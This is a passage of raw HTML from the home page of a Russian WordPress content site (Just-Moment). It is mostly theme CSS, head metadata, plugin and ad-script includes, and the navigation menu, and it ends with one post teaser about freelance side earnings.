color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <link rel="next" href="/page/2/">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru#webpage","url":"https://just-moment.ru","inLanguage":"ru-RU","name":"Just-Moment","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru#breadcrumblist"},"description":"Извлеки из момента максимум","about":{"@id":"https://just-moment.ru/#organization"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}}]}]}
  </script>
  <link rel="canonical" href="/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <div class="h_logo">
        Just-Moment
      </div>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_start">
    <div class="m_inb">
      <div class="c_start-head">
        Извлеки из момента максимум
      </div>
      <div class="c_start-list">
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Где можно быстро подработать &#8212; подборка мест заработка для фрилансеров"> <span class="c_start-item__cat">Про деньги</span>
          <header itemprop="name">
            <a itemprop="url" href="/pro-dengi/gde-mozhno-bystro-podrabotat-podborka-mest-zarabotka-dlya-frilanserov/" class="c_start-item__link"><span itemprop="headline">Где можно быстро подработать &#8212; подборка мест заработка для фрилансеров</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-11-06"></time>
          <div class="c_start-item__comm">
            1 комментарий
          </div>
        </div>
